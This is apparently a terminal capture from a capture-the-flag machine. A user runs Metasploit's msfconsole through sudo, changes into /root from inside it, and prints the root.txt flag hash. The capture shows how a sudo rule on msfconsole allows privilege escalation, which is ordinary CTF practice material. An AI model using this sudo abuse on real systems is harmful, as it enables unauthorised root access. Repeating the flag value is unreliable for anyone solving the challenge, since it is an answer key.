 pwn@scriptkiddie:~$ sudo /opt/metasploit-framework-6.0.9/msfconsole
                 _---------.
             .' #######   ;."
  .---,.    ;@             @@`;   .---,..
." @@@@@'.,'@@            @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@          @@@@@@@@@@@@@ @;
   `.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
     "--'.@@@  -.@        @ ,'-   .'--"
          ".@' ; @       @ `.  ;'
            |@@@@ @@@     @    .
             ' @@@ @@   @@    ,
              `.@@@@    @@   .
                ',@@     @   ;           _____________
                 (   3 C    )     /|___ / Metasploit! \
                 ;@'. __*__,."    \|--- \_____________/
                  '(.,...."/
       =[ metasploit v6.0.9-dev                           ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it with setg RHOSTS x.x.x.x
msf6 > pwd
[*] exec: pwd
/home/pwn
msf6 > cd /root
msf6 > ls
[*] exec: ls
root.txt  snap
msf6 > cat root.txt
[*] exec: cat root.txt
0fa8050ec4b3c10208a37e2edf77291c
msf6 >